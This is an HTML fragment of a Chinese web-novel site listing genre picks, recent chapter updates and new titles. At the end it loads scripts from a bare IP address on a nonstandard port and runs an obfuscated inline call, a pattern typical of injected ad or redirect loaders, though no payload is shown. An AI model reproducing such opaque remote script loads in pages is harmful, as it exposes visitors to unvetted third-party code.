title="猎证法医3重案组">猎证法医3重案组</a>/云起南山</li><li><a href="/uuL1.html" title="养魂">养魂</a>/有暖风</li><li><a href="/74NX.html" title="师弟白切黑切疯了">师弟白切黑切疯了</a>/江萤千里</li><li><a href="/7f9M.html" title="你这领主有问题吧">你这领主有问题吧</a>/太白水君</li><li><a href="/Gty.html" title="乡村美人图">乡村美人图</a>/曾家小少</li><li><a href="/STha.html" title="重生为古玩界大佬的那些年">重生为古玩界大佬的那些年</a>/檀幽筑梦</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/573445706.html" target="_blank" title="三体入侵：我编造了聊斋"><img data-lazy="//img.zebasw.com/standard-Eeu5-2483.jpg?sm" alt="三体入侵：我编造了聊斋" author="勇敢山宝不怕困难" /></a></div><dl><dt><a href="/573445706.html" title="三体入侵：我编造了聊斋">三体入侵：我编造了聊斋</a></dt><dd>穿越三体世界，面对四百年后三体的威胁，科技被封锁，人类即将陷入二维，面对如此绝境，该如何反抗？陈威穿越至此，势要...</dd></dl><div class="clear"></div></div><ul><li><a href="/tsel.html" title="末日的尽头是垃圾场">末日的尽头是垃圾场</a>/木爻木大</li><li><a href="/742P.html" title="开灵异游乐园后我成了万人迷">开灵异游乐园后我成了万人迷</a>/秋筠</li><li><a href="/tf1s.html" title="进化狂潮">进化狂潮</a>/翻天浪</li><li><a href="/548940468.html" title="末世合成：我的丧尸颜值超高">末世合成：我的丧尸颜值超高</a>/王二狗</li><li><a href="/725980436.html" title="三寸人间">三寸人间</a>/耳根</li><li><a href="/UR2k.html" title="末世狂暴升级">末世狂暴升级</a>/溅起一滩鸥鹭</li><li><a href="/143696604.html" title="判官">判官</a>/木苏里</li><li><a href="/S5i5.html" title="[未来]鲛人凶猛">[未来]鲛人凶猛</a>/咖啡要加糖</li><li><a href="/oiS.html" title="超级猛鬼分身">超级猛鬼分身</a>/奥比椰</li><li><a href="/46dV.html" title="BOSS主人，帮我充充电">BOSS主人，帮我充充电</a>/花花了</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/1645076456.html" target="_blank" title="万界邪尊"><img data-lazy="//img.zebasw.com/standard-uIVa-3489.jpg?sm" alt="万界邪尊" author="子莫谦" /></a></div><dl><dt><a href="/1645076456.html" title="万界邪尊">万界邪尊</a></dt><dd>宗门废柴一朝觉醒，承天道传承，修星皇古经，走逆天之路，战武道之巅！</dd></dl><div class="clear"></div></div><ul><li><a href="/SFpi.html" title="我靠抽卡修仙">我靠抽卡修仙</a>/疯狂更新</li><li><a href="/1526254216.html" title="模拟修仙：开局全点悟性了">模拟修仙：开局全点悟性了</a>/诸相无我相</li><li><a href="/2094226174.html" title="艳福仙医">艳福仙医</a>/mp3</li><li><a href="/1349247970.html" title="修仙就是这样子的">修仙就是这样子的</a>/凤嘲凰</li><li><a href="/uSrF.html" title="好惨一男配，怜爱一下吧（gb）">好惨一男配，怜爱一下吧（gb）</a>/一的恩次方</li><li><a href="/4w7b.html" title="恶毒女配翻身记">恶毒女配翻身记</a>/五块钱</li><li><a href="/STw2.html" title="被迫和死对头一起养崽">被迫和死对头一起养崽</a>/残月折镜/逆羽Xhaya</li><li><a href="/ubyu.html" title="穿成男主的美貌师兄后">穿成男主的美貌师兄后</a>/桑岁岁</li><li><a href="/SwMg.html" title="竹马是厌世男主">竹马是厌世男主</a>/双速十七</li><li><a href="/1389359712.html" title="拍卖万倍返还，开局一座拍卖场">拍卖万倍返还，开局一座拍卖场</a>/梦幻时空s</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/onuR.html" title="">撒野</a></span><span class="s3"><a href="/onuR/549.html" target="_blank" title="">第 549 节</a></span><span class="s4">巫哲</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/o6kb.html" title="">好学的江帆</a></span><span class="s3"><a href="/o6kb/60.html" target="_blank" title="">分节阅读 60</a></span><span class="s4">正弦倒数</span><span class="s5">01-31 15:34</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/ELMg.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/ELMg/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/ELMr.html" title="">致章重锦</a></span><span class="s3"><a href="/ELMr/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/ELMx.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/ELMx/210.html" target="_blank" title="">分节阅读 210</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/ELMi.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s3"><a href="/ELMi/290.html" target="_blank" title="">第 290 节</a></span><span class="s4">刘刘梅</span><span class="s5">01-31 14:02</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/ELMd.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/ELMd/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/ELMy.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s3"><a href="/ELMy/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">离情杳杳</span><span class="s5">01-31 12:51</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/ELad.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/ELad/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/EL5y.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/EL5y/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/ELMR.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/ELMR/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 12:04</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/ELMt.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/ELMt/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/478061064.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/478061064/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1703990918.html" title="">伟大航路修罗场模拟器</a></span><span class="s3"><a href="/1703990918/18.html" target="_blank" title="">第十瓶酒</a></span><span class="s4">岫夕</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/EL1W.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/EL1W/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/EL67.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/EL67/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/ELXe.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/ELXe/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/ELX9.html" title="">奸臣</a></span><span class="s3"><a href="/ELX9/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/cps.html" title="">新回首苍凉</a></span><span class="s3"><a href="/cps/158.html" target="_blank" title="">分节阅读 158</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ELgf.html" title="">霓虹烂片</a></span><span class="s3"><a href="/ELgf/531.html" target="_blank" title="">分节阅读 531</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/onuR.html" title="">撒野</a></span><span class="s5">巫哲</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/o6kb.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">老师</span><span class="s2"><a href="/ELMg.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">明星</span><span class="s2"><a href="/ELMr.html" title="">致章重锦</a></span><span class="s5">唐西洲</span></li><li><span class="s1">末世</span><span class="s2"><a href="/ELMx.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">老师</span><span class="s2"><a href="/ELMi.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ELMd.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/ELMy.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s5">离情杳杳</span></li><li><span class="s1">未来</span><span class="s2"><a href="/ELad.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">生死</span><span class="s2"><a href="/EL5y.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">契约</span><span class="s2"><a href="/ELMR.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/ELMt.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">言情</span><span class="s2"><a href="/478061064.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1703990918.html" title="">伟大航路修罗场模拟器</a></span><span class="s5">岫夕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/EL1W.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">老师</span><span class="s2"><a href="/EL67.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">二次</span><span class="s2"><a href="/ELXe.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">架空</span><span class="s2"><a href="/ELX9.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">言情</span><span class="s2"><a href="/cps.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ELgf.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//zebasw.com/" target="_blank">泽霸书屋</A><a href="//hk.zebasw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/2_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/3_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/5_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/6_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/7_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/8_1.html" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//zebasw.com/shuku/9_1.html" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yi5p/318.z2w1en"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zebasw.com/">泽霸书屋</a>(zebasw.com) All Rights Reserved. <a href="//hk.zebasw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/cmailVmln.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="10.528ms"></script></body></html>